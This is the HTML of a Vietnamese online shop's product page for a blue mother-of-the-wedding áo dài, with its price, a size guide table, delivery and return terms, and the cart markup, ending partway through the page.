				<div class="elementor-element elementor-element-f81682b elementor-widget elementor-widget-tbay-product-recently-viewed-header w-auto fana-base" data-id="f81682b" data-element_type="widget" data-widget_type="tbay-product-recently-viewed-header.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed-header product-recently-viewed-header" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="10">

    
    
        <h3 class="header-title">
            <i aria-hidden="true" class="tb-icon tb-icon-recently-viewed"></i>        </h3>
        <div class="content-view ">
            <div class="list-recent">
                <div class="product-item">
	<a title="Áo dài bà sui hồng đất kết cườm" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-hong-dat-ket-cuom/" class="product-image">
		<img fetchpriority="high" width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127911-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui hồng đất kết cườm" decoding="async" />	</a>
</div>
            
                
<div class="product-item">
	<a title="Áo dài bà sui trẻ trung kết cườm vàng" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-tre-trung-ket-cuom-vang/" class="product-image">
		<img loading="lazy" width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127914-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui trẻ trung kết cườm vàng" decoding="async" />	</a>
</div>
            
                
<div class="product-item">
	<a title="Áo dài bà sui xanh đen thêu kết hạt đá" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-den-theu-ket-hat-da/" class="product-image">
		<img loading="lazy" width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/06/IMG_0772-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui xanh đen thêu kết hạt đá" decoding="async" />	</a>
</div>            </div>

                    </div>

            

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-acf1da9 w-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="acf1da9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37426c5 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="37426c5" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart left-right">
 	<div id="cart-bggix" class="cart-dropdown dropdown">
        <a class="dropdown-toggle mini-cart v2" data-bs-toggle="offcanvas" data-bs-target="#cart-offcanvas-right" aria-controls="cart-offcanvas-right" href="javascript:void(0);">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-bag"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            
        </span>

                </a>    
    </div> 
    <div class="tbay-offcanvas-cart sidebar-right offcanvas offcanvas-end" id="cart-offcanvas-right">
	<div class="offcanvas-header widget-header-cart">
		<div class="header-cart-content">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="tb-icon tb-icon-cross"></i></a>
		</div> 
	</div>
	<div class="offcanvas-body widget_shopping_cart_content">
	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
	</div>
</div></div>    

  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">
	
	<div id="main-wrapper" class="horizontal-bottom main-wrapper ">
		<section id="tbay-breadcrumb"  style="background-color:#f8f8f8" class="tbay-breadcrumb  breadcrumbs-color active-nav-icon"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://aodaipham.com">Home</a></li><li><a href="https://aodaipham.com/danh-muc/ao-dai-ba-sui/">Áo dài bà sui</a></li></ol><div class="product-nav-icon pull-right"><div class="link-icons"><div class='left-icon icon-wrapper'><div class='text'><a class='img-link left' href=https://aodaipham.com/san-pham/ao-dai-do-cach-tan-tay-suong-in-hoa-sen/><span class='product-btn-icon'></span>Previous</a></div><div class='image psnav'><a class='img-link' href=https://aodaipham.com/san-pham/ao-dai-do-cach-tan-tay-suong-in-hoa-sen/><img loading="lazy" width="100" height="133" src="https://aodaipham.com/wp-content/uploads/2023/01/81be111e57d0e98db17ca3c21aa2ecdb-1-scaled-1-100x133.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></a><div class='product_single_nav_inner single_nav'><a href=https://aodaipham.com/san-pham/ao-dai-do-cach-tan-tay-suong-in-hoa-sen/><span class='name-pr'>Áo dài đỏ cách tân tay suông in hoa sen</span><span class='price'><span class="woocommerce-Price-amount amount"><bdi>1.400.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></div></div></div><div class='right-icon icon-wrapper'><div class='text'><a class='img-link right' href=https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-coban-ket-da-trang/>Next<span class='product-btn-icon'></span></a></div><div class='image psnav'><div class='product_single_nav_inner single_nav'><a href=https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-coban-ket-da-trang/><span class='name-pr'>Áo dài bà sui xanh coban kết đá trắng</span><span class='price'><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></div><a class='img-link' href=https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-coban-ket-da-trang/><img loading="lazy" width="100" height="133" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127903-100x133.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></a></div></div></div></div></div></div></section>
		<div id="main-container" class="container">
						<div class="row ">
								<div id="main" class="singular-shop archive-full content col-12"><!-- .content -->

				
				
					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-5459" class="style-horizontal horizontal-bottom tb-variation-free product type-product post-5459 status-publish first instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="single-main-content">
	<div class="row">
        <div class="image-mains col-lg-6 ">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-gallery" data-columns="4" data-rtl="no" data-position=horizontal-bottom data-layout=horizontal style="opacity: 0; transition: opacity .25s ease-in-out;">

	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909-100x133.jpg" data-thumb-alt="Áo dài bà sui xanh cổ lưới đính đá giọt nước" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg"><img loading="lazy" width="800" height="1067" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909-800x1067.jpg" class="wp-post-image" alt="Áo dài bà sui xanh cổ lưới đính đá giọt nước" data-caption="" data-src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg" data-large_image="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg" data-large_image_width="960" data-large_image_height="1280" decoding="async" /></a></div><div data-thumb="https://aodaipham.com/wp-content/uploads/2023/01/1668676127910-100x133.jpg" data-thumb-alt="Áo dài bà sui xanh cổ lưới đính đá giọt nước - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aodaipham.com/wp-content/uploads/2023/01/1668676127910.jpg"><img loading="lazy" width="800" height="1067" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127910-800x1067.jpg" class="" alt="Áo dài bà sui xanh cổ lưới đính đá giọt nước - Image 2" data-caption="" data-src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127910.jpg" data-large_image="https://aodaipham.com/wp-content/uploads/2023/01/1668676127910.jpg" data-large_image_width="960" data-large_image_height="1280" decoding="async" /></a></div>	</div>
    <div class="details-btn-wrapper"><a class="view-details-btn" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/">View details</a></div></div>
		</div>

		<div class="information col-lg-6">
			<div class="summary entry-summary ">
				<h1 class="product_title entry-title">Áo dài bà sui xanh cổ lưới đính đá giọt nước</h1>	<div class="woocommerce-product-rating">
		<div class="star-rating">
		</div>
		<a href="#reviews" class="woocommerce-review-link"><span class="count">0</span> customer reviews</a>		 
	</div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi>3.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>

	
	<form class="cart" action="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/" method="post" enctype='multipart/form-data'>
		            <div id="mobile-close-infor"><i class="tb-icon tb-icon-close-01"></i></div>
            <div class="mobile-infor-wrapper">
                <div class="d-flex">
                    <div class="me-3">
                        <img loading="lazy" width="100" height="133" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909-100x133.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Áo dài bà sui xanh cổ lưới đính đá giọt nước" decoding="async" />                    </div>
                    <div class="media-body">
                        <div class="infor-body">
                            <p class="price"><span class="woocommerce-Price-amount amount"><bdi>3.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>                                                    </div>
                    </div>
                </div>
            </div>
            
            <div id="shop-now" class="shop-now has-buy-now">

            
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c1b2d9fe3c">Áo dài bà sui xanh cổ lưới đính đá giọt nước quantity</label>
	<input
		type="number"
				id="quantity_697c1b2d9fe3c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5459" class="single_add_to_cart_button button alt">Add to cart</button>

		<button class="tbay-buy-now button">Buy Now</button><input type="hidden" value="0" name="fana_buy_now" /><div class="fana-custom-fields d-none"><input type="hidden" name="fana-enable-addtocart-ajax" value="0" /><input type="hidden" name="data-product_id" value="5459" /><input type="hidden" name="data-type" value="simple" /></div></div>                        	</form>

	            <div id="mobile-close-infor-wrapper"></div>
            <div class="mobile-btn-cart-click  has-buy-now">
                <div id="tbay-click-addtocart">Add to cart</div>
                                <div id="tbay-click-buy-now">Buy Now</div>
                            </div>
            
        <ul class="tbay-button-popup-wrap">
                <li class="item tbay-delivery-return">
            <a href="#tbay-content-delivery-return" class="popup-button-open">
                <i class="tb-icon tb-icon-delivery-return"></i>
                <span>Delivery Return</span>
            </a>
            <div id="tbay-content-delivery-return" class="tbay-popup-content zoom-anim-dialog mfp-hide">
                <div class="content">
                    <style id="elementor-post-4612">.elementor-4612 .elementor-element.elementor-element-4810e62 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4612 .elementor-element.elementor-element-4810e62.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-4810e62 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:26px;line-height:30px;}.elementor-4612 .elementor-element.elementor-element-5cf1070.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-c5a1ec7{margin-top:30px;margin-bottom:0px;}.elementor-4612 .elementor-element.elementor-element-c70b667 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4612 .elementor-element.elementor-element-c70b667.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-c70b667 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:26px;line-height:30px;}.elementor-4612 .elementor-element.elementor-element-c6b9227.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-9326a4c{margin-top:30px;margin-bottom:0px;}.elementor-4612 .elementor-element.elementor-element-f7916d0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4612 .elementor-element.elementor-element-f7916d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-f7916d0 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:26px;line-height:30px;}.elementor-4612 .elementor-element.elementor-element-edba67f.xpro-widget-bg-overlay:before{transition:background 0.3s;}</style>		<div data-elementor-type="wp-post" data-elementor-id="4612" class="elementor elementor-4612">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ec019e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ec019e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-009ab19" data-id="009ab19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4810e62 elementor-widget elementor-widget-heading" data-id="4810e62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vận chuyển</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5cf1070 elementor-widget elementor-widget-text-editor" data-id="5cf1070" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Giao hàng toàn quốc.</p><p>Vận chuyển nhanh chóng.</p><p>Phí vận chuyển 0đ.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5a1ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5a1ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d2b85f" data-id="3d2b85f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c70b667 elementor-widget elementor-widget-heading" data-id="c70b667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Đổi trả</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6b9227 elementor-widget elementor-widget-text-editor" data-id="c6b9227" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nếu có bất kì sự không hài lòng về sản phẩm ( chính sách giao hàng, sản phẩm bị lỗi,&#8230; ) chúng tôi sẽ giải quyết cho bạn.</p><p>Chính sách đổi trả trong vòng 7 ngày.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9326a4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9326a4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e62e268" data-id="e62e268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7916d0 elementor-widget elementor-widget-heading" data-id="f7916d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hỗ trợ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-edba67f elementor-widget elementor-widget-text-editor" data-id="edba67f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Hãy cho chúng tôi biết nếu bạn có bất kì thắc mắc hay quan tâm nào.</li><li>Email: <a href="aodaipham.luxury@gmail.com">aodaipham.luxury@gmail.com</a></li><li>Số điện thoại: 090 466 15 61</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div>
            </div>
        </li>
                <li class="item tbay-size-guide">
            <a href="#tbay-content-size-guide" class="popup-button-open">
                <i class="tb-icon tb-icon-size-guide"></i>
                <span>Size Guide</span>
            </a>
            <div id="tbay-content-size-guide" class="tbay-popup-content tbay-popup-size-guid zoom-anim-dialog mfp-hide">
                <div class="content">
                    <h3 class="tbay-headling-popup">Size Guide</h3>
                    &nbsp;
<table class="tbay-info-size-guide" style="height: 303px;" width="278">
<thead>
<tr>
<td style="text-align: center;"><strong>SIZE</strong></td>
<td style="text-align: center;"><strong>NGỰC</strong></td>
<td style="text-align: center;"><strong> EO </strong></td>
<td style="text-align: center;"><strong>MÔNG</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: center;"><strong>33</strong></td>
<td style="text-align: center;"><strong>84</strong></td>
<td style="text-align: center;"><strong>66</strong></td>
<td style="text-align: center;"><strong>88</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>34</strong></td>
<td style="text-align: center;"><strong>86</strong></td>
<td style="text-align: center;"><strong>68</strong></td>
<td style="text-align: center;"><strong>90</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>35</strong></td>
<td style="text-align: center;"><strong>88</strong></td>
<td style="text-align: center;"><strong>70</strong></td>
<td style="text-align: center;"><strong>92</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>36</strong></td>
<td style="text-align: center;"><strong>90</strong></td>
<td style="text-align: center;"><strong>72</strong></td>
<td style="text-align: center;"><strong>94</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>37</strong></td>
<td style="text-align: center;"><strong>92</strong></td>
<td style="text-align: center;"><strong>74</strong></td>
<td style="text-align: center;"><strong>96</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>38</strong></td>
<td style="text-align: center;"><strong>94</strong></td>
<td style="text-align: center;"><strong>76</strong></td>
<td style="text-align: center;"><strong>98</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>39</strong></td>
<td style="text-align: center;"><strong>96</strong></td>
<td style="text-align: center;"><strong>78</strong></td>
<td style="text-align: center;"><strong>100</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>40</strong></td>
<td style="text-align: center;"><strong>98</strong></td>
<td style="text-align: center;"><strong>80</strong></td>
<td style="text-align: center;"><strong>102</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>41</strong></td>
<td style="text-align: center;"><strong>100</strong></td>
<td style="text-align: center;"><strong>82</strong></td>
<td style="text-align: center;"><strong>194</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>42</strong></td>
<td style="text-align: center;"><strong>100</strong></td>
<td style="text-align: center;"><strong>84</strong></td>
<td style="text-align: center;"><strong>104</strong></td>
</tr>
</tbody>
</table>
&nbsp;                </div>
            </div>
        </li>
                <li class="item tbay-aska-question">
            <a href="#tbay-content-aska-question" class="popup-button-open">
                <i class="tb-icon tb-icon-question"></i>
                <span>Ask a Question</span>
            </a>
            <div id="tbay-content-aska-question" class="tbay-popup-content popup-aska-question zoom-anim-dialog mfp-hide">
                <div class="content">
                    <h3 class="tbay-headling-popup">Ask a Question</h3>
                    <div class="tbay-product d-flex">
                        <div class="image">
                            <img loading="lazy" width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />  
                        </div>
                        <div class="product-info">
                            <h4 class="name">Áo dài bà sui xanh cổ lưới đính đá giọt nước</h4>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                        </div>
                    </div>
                    <div class="tbay-wrap">
                        	                    </div>
                </div>
            </div>
        </li>
                </ul>
    <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://aodaipham.com/danh-muc/ao-dai-ba-sui/" rel="tag">Áo dài bà sui</a></span>
	
	
</div>
<div class="tbay-social-links"><a class="share-facebook tbay-facebook" title="Áo dài bà sui xanh cổ lưới đính đá giọt nước" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc%2F&t=%C3%81o+d%C3%A0i+b%C3%A0+sui+xanh+c%E1%BB%95+l%C6%B0%E1%BB%9Bi+%C4%91%C3%ADnh+%C4%91%C3%A1+gi%E1%BB%8Dt+n%C6%B0%E1%BB%9Bc" target="_blank"><i class="fa fa-facebook"></i></a><a class="share-twitter tbay-twitter" href="http://twitter.com/share?text=Áo dài bà sui xanh cổ lưới đính đá giọt nước&url=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc%2F" title="%C3%81o+d%C3%A0i+b%C3%A0+sui+xanh+c%E1%BB%95+l%C6%B0%E1%BB%9Bi+%C4%91%C3%ADnh+%C4%91%C3%A1+gi%E1%BB%8Dt+n%C6%B0%E1%BB%9Bc" target="_blank"><i class="fa fa-twitter"></i></a></div><style id="elementor-post-3068">.elementor-3068 .elementor-element.elementor-element-29ff4f4{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );margin-top:36px;margin-bottom:0px;}.elementor-3068 .elementor-element.elementor-element-29ff4f4, .elementor-3068 .elementor-element.elementor-element-29ff4f4 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3068 .elementor-element.elementor-element-7114f96 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:21px;border-radius:3px 3px 3px 3px;padding:3px 8px 3px 8px;}.elementor-3068 .elementor-element.elementor-element-7114f96 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3068 .elementor-element.elementor-element-7114f96.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-00d4033 > .elementor-widget-container{margin:18px 0px 23px 0px;}.elementor-3068 .elementor-element.elementor-element-00d4033.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-00d4033{text-align:center;}.elementor-3068 .elementor-element.elementor-element-48884e7:not(.elementor-motion-effects-element-type-background), .elementor-3068 .elementor-element.elementor-element-48884e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3068 .elementor-element.elementor-element-48884e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 15px 7px 15px;}.elementor-3068 .elementor-element.elementor-element-48884e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3068 .elementor-element.elementor-element-3e43a0e > div.elementor-element-populated{padding:0px 5px 0px 5px !important;}.elementor-3068 .elementor-element.elementor-element-b333598.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title{margin-block-end:7px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:28px;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:12px;line-height:20px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-73ccedf > div.elementor-element-populated{padding:0px 5px 0px 5px !important;}.elementor-3068 .elementor-element.elementor-element-9f71d2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title{margin-block-end:7px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:28px;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:12px;line-height:20px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-6b1e690 > div.elementor-element-populated{padding:0px 5px 0px 5px !important;}.elementor-3068 .elementor-element.elementor-element-4aed4d7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title{margin-block-end:7px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:28px;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:12px;line-height:20px;color:#FFFFFF;}@media(max-width:1024px){.elementor-3068 .elementor-element.elementor-element-48884e7{padding:16px 0px 16px 0px;}.elementor-3068 .elementor-element.elementor-element-3e43a0e > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-3068 .elementor-element.elementor-element-73ccedf > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-3068 .elementor-element.elementor-element-6b1e690 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}}@media(max-width:767px){.elementor-3068 .elementor-element.elementor-element-00d4033 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3068 .elementor-element.elementor-element-3e43a0e > div.elementor-element-populated{padding:15px 15px 15px 15px !important;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title a{font-size:16px;line-height:32px;}.elementor-3068 .elementor-element.elementor-element-73ccedf > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title{margin-block-end:0px;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title a{font-size:16px;line-height:32px;}.elementor-3068 .elementor-element.elementor-element-6b1e690 > div.elementor-element-populated{padding:0px 15px 15px 15px !important;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title a{font-size:16px;line-height:32px;}}</style><div class="tbay-after-inner-product-summary">		<div data-elementor-type="wp-post" data-elementor-id="3068" class="elementor elementor-3068">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29ff4f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29ff4f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb17651" data-id="eb17651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7114f96 elementor-align-center elementor-widget elementor-widget-button" data-id="7114f96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Guaranteed Safe Checkout</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-00d4033 elementor-widget elementor-widget-image" data-id="00d4033" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="528" height="51" src="https://aodaipham.com/wp-content/uploads/2022/03/safe-checkout.png" class="attachment-full size-full wp-image-3072" alt="" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-48884e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48884e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e43a0e" data-id="3e43a0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b333598 elementor-widget elementor-widget-icon-box" data-id="b333598" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ship trên<br>toàn quốc <br>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73ccedf" data-id="73ccedf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f71d2b elementor-widget elementor-widget-icon-box" data-id="9f71d2b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							100%						</span>
